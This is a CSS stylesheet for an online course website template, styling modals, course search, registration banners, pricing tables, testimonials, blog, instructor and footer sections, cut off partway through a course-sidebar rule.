.theme-modal-box.modal.in .modal-dialog {
  -webkit-transform:translateY(-50%);
          transform:translateY(-50%);
}
.theme-modal-box .modal-content {
  border-radius: 3px;
  -webkit-box-shadow: none;
          box-shadow: none;
  border: none;
}
.theme-modal-box.signUpModal .modal-content {
  border: 1px solid rgba(0,0,0,0.05);
}
.theme-modal-box .modal-content .modal-body {
  padding: 70px 45px 40px 45px;
}
.theme-modal-box .modal-content .modal-body>h3 {
  text-align: center;
  font-weight: 700;
  margin-bottom: 40px;
}
.theme-modal-box .modal-content .modal-body>ul {margin: 0 -7px;}
.theme-modal-box .modal-content .modal-body>ul li {
  width: 25%;
  padding: 0 7px;
}
.theme-modal-box .modal-content .modal-body>ul li a {
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  font-size: 14px;
  width: 100%;
  text-align: center;
  line-height: 35px;
  color: #fff;
  text-transform: capitalize;
  border-radius: 3px;
  margin-bottom: 15px;
}
.theme-modal-box .modal-content .modal-body>ul li a i {
  margin-right: 5px;
}
.theme-modal-box .modal-content .modal-body>ul li:first-child a {background: #3060af;}
.theme-modal-box .modal-content .modal-body>ul li:nth-child(2) a {background: #dd4b39;}
.theme-modal-box .modal-content .modal-body>ul li:nth-child(3) a {background: #00abf0;}
.theme-modal-box .modal-content .modal-body>ul li:nth-child(4) a {background: #0a80af;}
.theme-modal-box .modal-content .modal-body form .wrapper {
  padding: 0 60px;
}
.theme-modal-box .modal-content .modal-body form h3 {
  text-align: center;
  font-weight: 700;
  margin-top: 35px;
  border-top: 1px solid #efefef;
  padding: 30px 0 38px 0;
}
.theme-modal-box .modal-content .modal-body form input, select, textarea {
  width: 100%;
  height: 55px;
  border: 1px solid #e7e7e7;
  padding: 0 20px;
  border-radius: 3px;
  margin-bottom: 20px;
}
.theme-modal-box .modal-content .modal-body form ul li label {
  position: relative;
  font-weight: 400;
  font-size: 16px;
  padding-left: 25px;
  cursor: pointer;
}
.theme-modal-box .modal-content .modal-body form ul li input[type="checkbox"] {
  display: none;
}
.theme-modal-box .modal-content .modal-body form ul li label:before {
  content: '';
  width: 14px;
  height: 14px;
  line-height: 12px;
  font-size: 12px;
  border: 1px solid #cfcfcf;
  border-radius: 3px;
  display: inline-block;
  position: absolute;
  left:0;
  top:5px;
  text-align: center;
}
.theme-modal-box .modal-content .modal-body form ul li input[type="checkbox"]:checked + label:before {
  content: "";
  font-family: 'font-awesome';
}
.theme-modal-box .modal-content .modal-body form ul {padding: 10px 0 20px 0;}
.theme-modal-box .modal-content .modal-body form button {
  font-family: 'Montserrat', sans-serif;
  display: block;
  width: 100%;
  line-height: 55px;
  border-radius: 3px;
  font-weight: 500;
  font-size: 14px;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 1.4px;
}
.theme-modal-box .modal-content .modal-body>div {
  text-align: center;
  margin-top: 20px;
}
/*------------------------- Find Course Form -------------------*/
.find-course {
  background: url(../images/home/1.jpg) no-repeat center;
}
.find-course .opacity {
  background: rgba(54,214,76,0.96);
  padding: 60px 0 45px 0;
}
.find-course .single-input {
  height: 60px;
  margin-bottom: 15px;
}
.find-course form .action-button {
  font-family: 'Montserrat', sans-serif;
  font-size: 14px;
  font-weight: 500;
  width: 100%;
  line-height: 60px;
  color: #fff;
  display: block;
  background: #323232;
  border-radius: 3px;
  text-transform: uppercase;
}
.find-course form .action-button i {margin-left: 8px;}
.bootstrap-select.btn-group:not(.input-group-btn),
.bootstrap-select.btn-group[class*="col-"] {width: 100%;height: 100%;}
.bootstrap-select > .dropdown-toggle {
  width: 100%;
  height: 100%;
  white-space: normal;
  display: block;
  border: none;
  position: relative;
  background: #fff !important;
  outline: none !important;
}
.find-course .bootstrap-select > .dropdown-toggle {
  padding: 0 10px 0 30px;
  border-radius: 3px;
}
.find-course .bootstrap-select.btn-group .dropdown-toggle .filter-option {
  font-size: 15px;
  line-height: 60px;
  color:rgba(93,93,93,0.7);
}
.bootstrap-select.btn-group .dropdown-toggle .caret {display: none;}
.bootstrap-select.btn-group .dropdown-toggle .bs-caret {
  position: absolute;
  top:0;
  right: 0;
  bottom: 0;
  width: 50px;
  border-left:1px solid #f1f1f1;
  text-align: center;
}
.bootstrap-select.btn-group .dropdown-toggle .bs-caret:before {
  font-family: 'font-awesome';
  content: '';
  position: absolute;
  top:0;
  left: 0;
  right: 0;
  color: #c0c0c0;
  font-size: 16px;
  line-height: 60px;
}
.find-course .bootstrap-select > .dropdown-toggle:hover,
.find-course .bootstrap-select > .dropdown-toggle:focus {
  background: transparent;
  outline: none !important;
}
.bootstrap-select.btn-group .dropdown-menu {
  border: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-radius: 3px;
  margin-top: 1px;
  -webkit-box-shadow: 0px 4px 10px -2px rgba(0,0,0,0.23);
  box-shadow: 0px 4px 10px -2px rgba(0,0,0,0.23);
}
.bootstrap-select.btn-group .dropdown-menu li a span.text {color:rgba(93,93,93,0.7);}
.bootstrap-select.btn-group .dropdown-menu li.selected a span.text,
.bootstrap-select.btn-group .dropdown-menu li:hover a span.text {color: #fff;}
/*-------------------- Find Course Block ----------------------*/
.find-course-block .theme-title {margin: 90px 0 45px 0;}
.find-course-block .single-block {
  width: 33.3333333%;
  border: 1px solid #f4f4f4;
  text-align: center;
  position: relative;
  padding: 25px 30px 30px 30px;
}
.find-course-block .single-block>i {font-size: 65px;display: block;}
.find-course-block .single-block h5 {
  font-weight: 600;
  margin-bottom: 15px;
}
.find-course-block .single-block a {
  width: 40px;
  height: 40px;
  border: 1px solid #ececec;
  line-height: 38px;
  border-radius: 50%;
  color: #000;
  font-weight: bold;
  margin-top: 22px;
}
.find-course-block .single-block:hover a {color: #fff;}
.find-course-block .single-block:hover i {
  -webkit-transform:scale(0.8);
          transform:scale(0.8);
}
/*------------------------- Registration Banner -----------------------*/
.registration-banner {
  background: url(../images/home/2.jpg) no-repeat center;
  background-size: cover;
  background-attachment: fixed;
  margin: 80px 0 0 0;
}
.registration-banner .opacity {
  position: relative;
  background: rgba(0,0,0,0.75);
  overflow: hidden;
}
.registration-banner .opacity:before {
  content: '';
  width: 103%;
  height: 290px;
  position: absolute;
  top: -148px;
  left: -37px;
  background: #fff;
  z-index: 1;
  -webkit-transform: rotate(-8deg);
          transform: rotate(-8deg);
}
.registration-banner .registration-form {padding: 25px 40px 0 0;}
.registration-banner .registration-form form {
  background: #fff;
  position: relative;
  overflow: hidden;
  z-index: 99;
  border-radius: 3px;
  padding: 30px 0 50px 0;
  margin-bottom: 70px;
}
.registration-banner .registration-form form:before {
  content: '';
  width: 113%;
  height: 205px;
  position: absolute;
  z-index: -1;
  top: -37px;
  left: -25px;
  -webkit-transform: rotate(-8deg);
          transform: rotate(-8deg);
}
.registration-banner .registration-form form h2 {
  font-size: 36px;
  color: #fff;
  text-align: center;
}
.registration-banner .registration-form form p {
  font-size: 20px;
  color: rgba(255,255,255,0.87);
  text-align: center;
  padding: 8px 32px 75px 32px;
}
.registration-banner .registration-form form .form-wrapper {
  padding: 0 50px;
}
.registration-banner .registration-form form h6 {
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 600;
}
.registration-banner .registration-form form input {
  border:none;
  width: 100%;
  border-bottom: 1px solid #e3e3e3;
  height: 42px;
  margin-bottom: 30px;
  color: rgba(0,0,0,0.4);
}
.registration-banner .registration-form form input:focus {border-bottom-color:#ff7417; }
.registration-banner .registration-form form button {
  width: 100%;
  color: #fff;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  text-transform: uppercase;
  background: #303030;
  line-height: 60px;
  border-radius: 3px;
}
.registration-banner .text-wrapper {padding: 200px 0 90px 0;}
.registration-banner .text-wrapper h2 {
  font-family: 'Lato', sans-serif;
  color: #fff;
  font-weight: 700;
  line-height: 65px;
  font-size: 46px;
}
.registration-banner .text-wrapper ul {margin: 0 -12px;}
.registration-banner .text-wrapper ul li {
  width: 194px;
  padding: 0 12px;
  margin-top: 38px;
}
.registration-banner .text-wrapper ul li .single-box {
  width: 170px;
  height: 170px;
  border: 2px solid rgba(255,255,255,0.1);
  border-radius: 50%;
  text-align: center;
  padding-top: 52px;
}
.registration-banner .text-wrapper ul li .single-box h3 {
  color: #fff;
  font-size: 30px;
  font-weight: 700;
}
.registration-banner .text-wrapper ul li .single-box p {
  font-size: 18px;
  color: rgba(255,255,255,0.6);
  font-weight: 300;
}
/*----------------------- Popular Course -----------------------*/
.popular-course .theme-title {margin-top: 120px;}
.popular-course .single-course {margin-top: 50px;}
.popular-course .single-course .image-box {
  position: relative;
  overflow: hidden;
  background: #000;
  border-radius: 3px 3px 0 0;
}
.popular-course .single-course .image-box img {
  width: 100%;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.popular-course .single-course:hover .image-box img {opacity: 0.5;}
.popular-course .single-course .text {
  background: #fff;
  padding: 28px 30px 0 30px;
  position: relative;
}
.popular-course .single-course .text .name h6 {
  color: rgba(0,0,0,0.4);
  line-height: 30px;
  margin-top: 10px;
  font-weight: 500;
}
.popular-course .single-course .text .name span {
  width: 65px;
  line-height: 30px;
  border-radius: 3px;
  text-align: center;
  color: #fff;
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  margin-top: 8px;
}
.popular-course .single-course .text h5 a {
  display: block;
  line-height: 28px;
  color: #000;
  font-weight: 500;
  margin: 14px 0 15px 0;
}
.popular-course .single-course .text p {line-height: 27px;}
.popular-course .single-course .text ul {
  border-top: 1px solid #e9e9e9;
  margin-top: 20px;
}
.popular-course .single-course .text ul li {
  line-height: 55px;
  color: #cccccc;
}
.popular-course .single-course .text ul li i {margin-right: 5px;}
.popular-course .single-course .text ul li a {
  font-family: 'Lato', sans-serif;
  color: rgba(0,0,0,0.5);
  font-weight: 700;
}
.popular-course .single-course .text ul li.float-left {margin-right: 25px;}
.popular-course .single-course .text .image {
  width: 65px;
  height: 65px;
  border: 3px solid #fff;
  border-radius: 50%;
  overflow: hidden;
  position: absolute;
  top:0;
  left:30px;
  z-index: 9;
  -webkit-transform:translateY(-50%);
          transform:translateY(-50%);
}
.popular-course .single-course .text .image img {width: 100%;}
.popular-course .single-course .text strong {
  font-family: 'Montserrat', sans-serif;
  line-height: 30px;
  font-weight: 700;
  font-size: 24px;
  margin-top: 8px;
}
.popular-course .single-course .text strong sup {
  font-size: 12px;
  top:-8px;
}
/*---------------------- Theme Counter -----------------*/
.theme-counter {
  background: url(../images/home/3.jpg) no-repeat center;
  background-size: cover;
  position: relative;
  overflow: hidden;
  margin: 130px 0 130px 0;
}
.theme-counter:before {
  content: url(../images/home/shape.png);
  position: absolute;
  top:0;
  left:0;
  bottom: 0;
}
.theme-counter:after {
  content: url(../images/home/shape.png);
  position: absolute;
  top:0;
  right:-50px;
  bottom: 0;
}

.theme-counter .opacity {
  background: rgba(28,33,45,0.95);
  text-align: center;
  padding: 90px 0 40px 0;
}
.theme-counter .opacity h3 {
  font-weight: 800;
  font-size: 42px;
  color: #fff;
  position: relative;
  padding: 18px 0 8px 0;
}
.theme-counter .opacity h3:before {
  content: '';
  width: 46px;
  height: 3px;
  position: absolute;
  top:0;
  left:50%;
  margin-left: -23px;
}
.theme-counter .opacity p {
  font-size: 18px;
  color: #fff;
  margin-bottom: 50px;
}
/* ---- stats.js ---- */

.count-particles{
  display: none;
}
#stats,
.count-particles{
  display: none;
  -webkit-user-select: none;
}
#stats{
  overflow: hidden;
}
/* ---- particles.js container ---- */
#particles-js {
  width: 100%;
  height: 100%;
  position: absolute;
  top:0;
  left:0;
}
/*------------------- Our Pricing Plan -------------------*/
.our-pricing-plan .theme-title span {font-weight: 300;}
.our-pricing-plan .single-plan-table {
  float: left;
  width: 25%;
  margin-top: 70px;
  text-align: center;
  border-radius: 6px;
  position: relative;
  padding: 65px 0 60px 0;
}
.our-pricing-plan .single-plan-table:before {
  content: '';
  position: absolute;
  width: 1px;
  height: 100%;
  top:0;
  right: 0;
  background: rgba(198,198,198,0.3);
}
.our-pricing-plan .single-plan-table.fix:before {display: none;}
.our-pricing-plan .single-plan-table h6 {
  font-weight: 700;
  font-size: 13px;
  text-transform: uppercase;
  color: #212121;
  letter-spacing: 2.4px;
}
.our-pricing-plan .single-plan-table strong {
  display: block;
  font-family: 'Montserrat', sans-serif;
  font-size: 60px;
  color: #212121;
  position: relative;
}
.our-pricing-plan .single-plan-table strong sub {
  font-size: 32px;
  top:-3px;
}
.our-pricing-plan .single-plan-table strong sup {
  font-size: 34px;
}
.our-pricing-plan .single-plan-table strong sup span {
  font-size: 10px;
  text-transform: uppercase;
  letter-spacing: 1.2px;
  font-weight: 700;
  position: absolute;
  bottom: -7px;
  right: 4px
}
.our-pricing-plan .single-plan-table ul li {
  font-size: 14px;
  line-height: 32px;
  color: #6d6d6d;
}
.our-pricing-plan .single-plan-table ul li del {color: #d6d6d6;}
.our-pricing-plan .single-plan-table ul {padding: 5px 0 20px 0;}
.our-pricing-plan .single-plan-table a {
  width: 136px;
  line-height: 45px;
  border: 1px solid #dedede;
  font-weight: 700;
  font-size: 13px;
  color: #000000;
  text-transform: uppercase;
  border-radius: 3px;
}
.our-pricing-plan .single-plan-table:hover h6,
.our-pricing-plan .single-plan-table:hover strong,
.our-pricing-plan .single-plan-table:hover ul li,
.our-pricing-plan .single-plan-table:hover a {
  color: #ffffff;
}
.our-pricing-plan .single-plan-table:hover a {border-color: #fff;}
.our-pricing-plan .single-plan-table:hover ul li del {color: #ffb17c;}
.our-pricing-plan.inner-page .single-plan-table:hover ul li del {color: #52e967;}
.our-pricing-plan .single-plan-table:hover strong {
  -webkit-transform:scale(1.1);
          transform:scale(1.1);
}
/*--------------------- Testimonial Style One --------------------*/
.testimonial-styleOne {
  background: #f9f9fb;
  margin: 120px 0 110px 0;
  padding: 100px 0 110px 0;
}
.testimonial-styleOne #testimonial-carousel-one {
  width: 80%;
  margin:0 auto;
  padding: 45px 0 0 0;
}
.testimonial-styleOne .carousel-indicators {
  position: static;
  width: 100%;
  top:0;
  left:0;
  margin: 0;
}
.testimonial-styleOne .carousel-indicators li {
  width: 50px;
  height: 50px;
  border: 2px solid #e9e9e9;
  border-radius: 50%;
  overflow: hidden;
  margin: 4px 10px;
}
.testimonial-styleOne .carousel-indicators li img {
  width: 50px;
  height: 50px;
  border-radius: 50%;
}
.testimonial-styleOne .main-wrapper {
  position: relative;
  background: #fff;
  border-radius: 5px;
  padding: 40px 0 50px 0;
  -webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.09);
          box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.09);
  margin-top: 35px;
  text-align: center;
  z-index: 99;
}
.testimonial-styleOne .carousel-inner {
  z-index: 99;
  background: #fff;
}
.testimonial-styleOne .main-wrapper .shadow {
  position: absolute;
  width: 90%;
  top:0;
  bottom: 0;
  left:5%;
  background: #fff;
  -webkit-box-shadow: 0px 6px 20px 0px rgba(0, 0, 0, 0.02);
          box-shadow: 0px 6px 20px 0px rgba(0, 0, 0, 0.02);
  border-radius: 5px;
  z-index: -1;
  -webkit-transform:rotate(-3deg);
          transform:rotate(-3deg);
}
.testimonial-styleOne .main-wrapper .item img {
  width: 160px;
  height: 160px;
  border-radius: 50%;
  margin: 0 auto;
}
.testimonial-styleOne .main-wrapper .item h6 {
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 500;
  margin: 20px 0 12px 0;
}
.testimonial-styleOne .main-wrapper .item span {
  color: #a8acb9;
}
.testimonial-styleOne .main-wrapper .item p {
  font-size: 17px;
  line-height: 30px;
  color: #4f5362;
  width: 80%;
  margin: 30px auto 0 auto;
}
.testimonial-styleOne .carousel-control.left,
.testimonial-styleOne .carousel-control.right {
  background: none;
  width: auto;
  height: auto;
  bottom: auto;
  top:108px;
  opacity:0.5;
  text-shadow: none;
  color: #4f5362;
  z-index: 99;
}
.testimonial-styleOne .carousel-control.left {left:36%;}
.testimonial-styleOne .carousel-control.right {right: 36%;}
/*---------------------- Our Blog ------------------*/
.blog-innner-page {padding-bottom: 130px;}
.our-blog .theme-title {margin-bottom: 50px;}
.our-blog .single-blog {margin-bottom: 60px;}
.our-blog .single-blog .image {
  overflow: hidden;
  border-radius: 3px 3px 0 0;
  background: #1d232f;
  margin-bottom: 18px;
}
.our-blog .single-blog .image img {
  border-radius: 3px 3px 0 0;
  width: 100%;
  -webkit-transform:scale3D(1.1,1.1,1);
          transform:scale3D(1.1,1.1,1);
}
.our-blog .single-blog:hover .image img {
  opacity: 0.6;
  -webkit-transform:scale3D(1,1,1);
          transform:scale3D(1,1,1);
}
.our-blog .single-blog ul li {
  display: inline-block;
  margin-right: 20px;
  line-height: 40px;
  color: #cccccc;
}
.our-blog .single-blog ul li i {margin-right: 5px;}
.our-blog .single-blog ul li a {
  font-family: 'Lato', sans-serif;
  color: rgba(0,0,0,0.5);
  font-weight: 700;
}
.our-blog .single-blog h4 a {
  color: #292929;
  line-height: 30px;
}
.our-blog .single-blog p {margin: 7px 0 15px 0;}
.our-blog.blog-list .single-blog p {margin: 18px 0 25px 0;}
.our-blog .single-blog>a {
  width: 122px;
  line-height: 35px;
  border: 1px solid rgba(0,0,0,0.1);
  text-align: center;
  font-weight: 600;
  text-transform: uppercase;
  color: #000000;
  font-size: 13px;
  border-radius: 3px;
}
.our-blog .single-blog>a:hover {color: #fff;}
/*---------------------- Instructor Banner ------------------*/
.instructor-banner {
  background: url(../images/home/9.jpg) no-repeat center;
  background-size: cover;
  margin-top: 60px;
}
.instructor-banner .opacity-one {background: rgba(54, 214, 76,0.9);}
.instructor-banner .opacity-two {background: rgba(54, 214, 76,0.9);}

.instructor-banner .opacity {
  text-align: center;
  padding: 110px 0 120px 0;
}
.instructor-banner .opacity h4 {
  font-family: 'Lato', sans-serif;
  font-size: 24px;
  font-weight: 300;
  color: #fff;
}
.instructor-banner .opacity h2 {
  font-weight: 700;
  color: #fff;
  line-height: 55px;
  margin: 15px 0 25px 0;
}
.instructor-banner .opacity a {
  width: 195px;
  line-height: 48px;
  border: 1px solid #fff;
  color: #fff;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 14px;
  letter-spacing: 1px;
  border-radius: 3px;
}
/*------------------------ Partner Logo -------------------*/
.partent-logo-section .item {height: 156px;}
.partent-logo-section .item img {
  margin: 0 auto;
  position: relative;
  top:50%;
  -webkit-transform:translateY(-50%);
          transform:translateY(-50%);
}
/*---------------------- Footer ----------------------*/
footer {
  background: #282828;
  padding-top: 90px;
}
footer p,footer .footer-list ul li a {
  color: #959595;
}
footer .row [class*="col-"] {margin-bottom: 70px;}
footer .footer-logo p {margin: 20px 0 30px 0;}
footer .footer-logo ul li {display: inline-block;}
footer .footer-logo ul li a {
  width: 32px;
  height: 32px;
  border: 1px solid #454545;
  line-height: 30px;
  text-align: center;
  border-radius: 50%;
  color: #a8acb9;
  margin-right: 10px;
}
footer .footer-logo ul li a:hover {color: #fff;}
footer h6 {
  font-weight: 700;
  color: #fff;
  font-size: 15px;
  text-transform: uppercase;
  margin-bottom: 20px;
}
footer .footer-list ul li a {
  line-height: 36px;
}
footer .footer-subscribe form {
  height: 48px;
  position: relative;
  border-radius: 28px;
  overflow: hidden;
  margin-top: 20px;
}
footer .footer-subscribe form input {
  width: 100%;
  height: 100%;
  border: 1px solid transparent;
  background: #353535;
  color: #6c6c6c;
  font-size: 14px;
  padding: 0 45px 0 30px;
  border-radius: 28px;
}
footer .footer-subscribe form button {
  width: 39px;
  height: 39px;
  border-radius: 50%;
  position: absolute;
  top:4px;
  right: 4px;
  bottom: 4px;
  z-index: 9;
  color: #fff;
}
footer .bottom-footer p,footer .bottom-footer ul li {line-height: 40px;}
footer .bottom-footer ul li {
  float:left;
  padding-left: 50px;
}
footer .bottom-footer ul li h3 {
  font-size: 28px;
  font-weight: 800;
  color: #fff;
}
footer .bottom-footer {
  border-top: 1px solid #2d2d2d;
  padding: 20px 0 10px 0;
}
/*----------------------- Our Course Style Two --------------------*/
/*.our-course-styleTwo .theme-title {margin: 110px 0 45px 0;}*/
.our-course-styleTwo .single-course {margin-bottom: 20px;}
.our-course-styleTwo .single-course .image {
  overflow: hidden;
  position: relative;
  border-radius: 3px;
}
.our-course-styleTwo .single-course .image img {width: 100%;}
.our-course-styleTwo .single-course:hover .image img {
  -webkit-transform:scale3D(1.1,1.1,1);
          transform:scale3D(1.1,1.1,1);
}
.our-course-styleTwo .single-course .image .opacity {
  position: absolute;
  top:0;
  left:0;
  width: 100%;
  height: 100%;
  background: rgba(7,7,7,0.65);
  border-radius: 3px;
  text-align: center;
}
.our-course-styleTwo .single-course .image .opacity h5 a {
  color: #fff;
  font-weight: 500;
  line-height: 28px;
}
.our-course-styleTwo .single-course .image .opacity h5 {
  padding: 10px 15px;
  display: inline-block;
  position: relative;
  z-index: 9;
  top:50%;
  -webkit-transform:translateY(-50%);
          transform:translateY(-50%);
}
.our-course-styleTwo .single-course .image .opacity h5:before {
  content: '';
  position: absolute;
  top:0;
  left:0;
  width: 100%;
  height: 100%;
  border: 1px solid #fff;
  z-index: -1;
  opacity: 0;
  -webkit-transform:translateY(-90%);
          transform:translateY(-90%);
}
.our-course-styleTwo .single-course:hover .image .opacity h5:before {
  opacity: 1;
  -webkit-transform:translateY(0%);
          transform:translateY(0%);
}
.our-course-styleTwo .single-course:hover .image .opacity h5 {
  top:80px;
}
.our-course-styleTwo .single-course .image .opacity p {
  color: #fff;
  width: 70%;
  margin: 0 auto;
  font-size: 14px;
  position: absolute;
  left:0;
  right: 0;
  bottom: 0;
  opacity: 0;
}
.our-course-styleTwo .single-course:hover .image .opacity p {
  opacity: 1;
  bottom: 20px;
}
/*---------------------------- Our Instructors -----------------------*/
.our-instructor .theme-title {margin-bottom: 50px;}
.our-instructor .single-member {
  text-align: center;
  margin-bottom: 60px;
}
.our-instructor .single-member .image {
  position: relative;
  border-radius: 3px;
  overflow: hidden;
}
.our-instructor .single-member img {width: 100%;}
.our-instructor .single-member .opacity {
  background: radial-gradient(circle at 50% -70%, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 50%, rgba(15,210,42,0.9) 50%, rgba(15,210,42,0.9) 100%);
  background-size: 100% 320%;
  height: 140px;
  width: 100%;
  position: absolute;
  bottom: 0;
  left:0;
  opacity: 0;
  -webkit-transform:translateY(100%);
          transform:translateY(100%);
}
.our-instructor .single-member:hover .opacity {
  opacity: 1;
  -webkit-transform:translateY(0);
          transform:translateY(0);
}
.our-instructor .single-member .opacity ul li {display: inline-block;}
.our-instructor .single-member .opacity ul li a {
  width: 32px;
  height: 32px;
  line-height: 28px;
  border: 2px solid #fff;
  border-radius: 50%;
  color: #fff;
  margin: 0 5px;
}
.our-instructor .single-member .opacity ul {
  position: absolute;
  left:0;
  right: 0;
  bottom: 20px;
}
.our-instructor .single-member h6 a {
  font-size: 18px;
  color: #000;
  font-weight: 500;
  display: block;
  margin: 28px 0 3px 0;
}
.our-instructor .load-more {
  width: 170px;
  line-height: 46px;
  border-width: 2px;
  text-align: center;
  font-size: 14px;
  text-transform: uppercase;
  color: #000;
  font-weight: 500;
  display: block;
  margin: 0 auto 135px auto;
  border-radius: 3px;
}
.our-instructor .load-more:hover {color: #fff;}
.instructor-slider .item {margin: 0 15px;}
.instructor-slider .owl-dots .owl-dot span {
  width: 12px;
  height: 12px;
  border: 2px solid #eeeeee;
  border-radius: 50%;
  background: transparent;
  border-radius: 50%;
  margin: 0 3px;
}
.instructor-slider .owl-dots {
  margin-top: -30px;
  position: relative;
  z-index: 99;
}
/*----------------------- Testimonial Style Two ------------------*/
.testimonial-styletwo {
  margin: 70px 0 100px 0;
  padding: 100px 0 80px 0;
}
.testimonial-styletwo.fix {margin-top: 140px;}
.testimonial-styletwo .theme-title h2 {color: #fff;}
.testimonial-styletwo .theme-title {margin-bottom: 45px;}
.testimonial-styletwo .partner-logo .single-logo {
  background: rgba(255,255,255,0.12);
  height: 180px;
  margin-bottom: 30px;
}
.testimonial-styletwo .partner-logo .single-logo img {
  margin: 0 auto;
  position: relative;
  top:50%;
  -webkit-transform:translateY(-50%);
          transform:translateY(-50%);
}
.testimonial-styletwo .wrapper {padding-left: 60px;}
.testimonial-styletwo .carousel-indicators {
  position: absolute;
  width: auto;
  margin: 0;
  top:0;
  right: 0;
  left: auto;
  bottom:auto;
}
.testimonial-styletwo .carousel-indicators li {
  display: block;
  margin: 0 0 21px 0;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  overflow: hidden;
  border: none;
  background: transparent;
}
.testimonial-styletwo .carousel-indicators li.active {
  border: 5px solid #fff;
}
.testimonial-styletwo .carousel-indicators li img {border-radius: 50%;}
.testimonial-styletwo #testimonial-carousel-two .main-wrapper {margin-right: 120px;position: relative;}
.testimonial-styletwo #testimonial-carousel-two .main-wrapper h3 {
  font-family: 'Lato', sans-serif;
  font-size: 24px;
  color: #fff;
  font-weight: normal;
  line-height: 35px;
  position: relative;
  border: 2px dotted #fff;
  padding: 20px 65px 25px 70px;
  border-radius: 15px;
}
.testimonial-styletwo #testimonial-carousel-two .main-wrapper h3:before {
  content: "\f110";
  font-family: Flaticon;
  position: absolute;
  color: #fff;
  font-size: 38px;
  top: 26px;
  left: 15px;
}
.testimonial-styletwo #testimonial-carousel-two .main-wrapper p {
  color: #fff;
  font-size: 16px;
  margin: 33px 0 28px 0;
}
.testimonial-styletwo #testimonial-carousel-two .main-wrapper .clearfix img {
  width: 60px;
  height: 60px;
  border-radius: 50%;
}
.testimonial-styletwo #testimonial-carousel-two .main-wrapper .clearfix .name {
  width: calc(100% - 60px);
  padding-left: 45px;
}
.testimonial-styletwo #testimonial-carousel-two .main-wrapper .clearfix .name h6 {
  font-weight: 500;
  color: #fff;
  position: relative;
  margin:8px 0 5px 0;
}
.testimonial-styletwo #testimonial-carousel-two .main-wrapper .clearfix .name h6:before {
  content: '';
  width: 12px;
  height: 2px;
  background: #fff;
  position: absolute;
  top:49%;
  left: -25px;
}
.testimonial-styletwo #testimonial-carousel-two .main-wrapper .clearfix .name i {
  font-weight: 300;
  color: #fff;
}
.testimonial-styletwo .carousel-control.left,
.testimonial-styletwo .carousel-control.right {
  background: none;
  width: auto;
  height: auto;
  top:auto;
  bottom: 0;
  opacity: 1;
  font-size: 20px;
  text-shadow: none;
  color: #fff;
  z-index: 99;
}
.testimonial-styletwo .carousel-control.right {right: 0;}
.testimonial-styletwo .carousel-control.left {
  right: 35px;
  left: auto;
  -webkit-transform:rotate(180deg);
          transform:rotate(180deg);
}
/*----------------- Amazing Feature ---------------*/
.amazing-feature {padding: 75px 0 85px 0;}
.amazing-feature h2 {
  font-family: 'Lato', sans-serif;
  font-size: 40px;
  font-weight: normal;
  line-height: 50px;
  text-align: center;
}
.amazing-feature .single-box {
  width: 400px;
  border: 1px solid #efefef;
  margin-top: 45px;
  padding: 25px 40px 35px 40px;
  text-align: center;
}
.amazing-feature .single-box i {
  display: block;
  font-size: 50px;
}
.amazing-feature .single-box h6 a {
  font-size: 18px;
  font-weight: 700;
  color: #2c2c2c;
  display: block;
  text-transform: uppercase;
  margin: 15px 0 15px 0;
}
.amazing-feature .single-box:hover i {
  -webkit-transform:translateY(-10px);
          transform:translateY(-10px);
}
/*----------------------- Inner Banner -----------------------*/
.inner-banner {
  background: url(../images/inner-page/banner.jpg) no-repeat center;
  background-size: cover;
  text-align: center;
  margin-bottom: 50px;
}
.inner-banner .opacity {
  background: rgba(0,0,0,0.6);
  padding: 240px 0 95px 0;
}
.inner-banner .opacity h2 {
  font-size: 48px;
  color: #fff;
  text-transform: uppercase;
  margin-bottom: 12px;
}
.inner-banner .opacity ul li {
  display: inline-block;
  font-size: 18px;
  color: #fff;
  margin: 0 2px;
  text-transform: capitalize;
}
.inner-banner .opacity ul li a {
  color: #fff;
  font-family: 'Lato', sans-serif;
}
/*--------------------- About Text --------------------*/
.about-text .wrapper {padding: 0 150px;}
.about-text .wrapper img {width: 100%;border-radius: 3px;}
.about-text .wrapper h6 {
  margin-bottom: 8px;
}
.about-text .wrapper .theme-title {margin-bottom: 25px;}
.about-text .wrapper .space {margin-bottom: 60px;}
.about-text .row {margin: 0 -35px;}
.about-text .row [class*="col-"] {padding: 0 35px;}
/*-------------------------- Our Course ---------------------*/
.our-course {padding-bottom: 150px;}
.course-sidebar h4 {
  font-size: 24px;
  font-weight: 700;
  margin-bottom: 25px;
}
.course-sidebar .sidebar-categories .theme-accordion {
  border: 1px solid rgba(0,0,0,0.06);
  border-radius: 3px;
  margin-bottom: 50px;
}
.course-sidebar .sidebar-categories .theme-accordion .panel {
  border: none;
  margin: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  background: transparent;
}
.course-sidebar .sidebar-categories .panel-heading {
  border-top: 1px solid rgba(0,0,0,0.06);
  padding: 0;
  border-radius: 0;
}
.course-sidebar .sidebar-categories .panel:first-child .panel-heading {border: none;}
.course-sidebar .sidebar-categories .panel-heading a {
  font-family: 'Lato', sans-serif;
  font-size: 15px;
  font-weight: 700;
  color: #404040;
  line-height: 48px;
  padding: 0 40px 0 20px;
  position: relative;
  display: block;
}
.course-sidebar .sidebar-categories .panel-heading a:before {
  content: '';
  font-family: 'font-awesome';
  color: #b4bfc7;
  line-height: 48px;
  position: absolute;
  right: 25px;
  top:0;
}
.course-sidebar .sidebar-categories .panel-heading.active-panel a:before{content: '';}
.course-sidebar .sidebar-categories .panel-heading.active-panel a,
.course-sidebar .sidebar-categories .panel .panel-body {background: #f9fafb;}
.course-sidebar .sidebar-categories .panel .panel-body {
  border: none;
  /* padding: 0 10px 10px 35px; */
}
.course-sidebar .sidebar-categories .panel .panel-body ul li a {
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  color: #32394d;
  line-height: 40px;
  display: block;
}
.course-sidebar .main-wrapper {
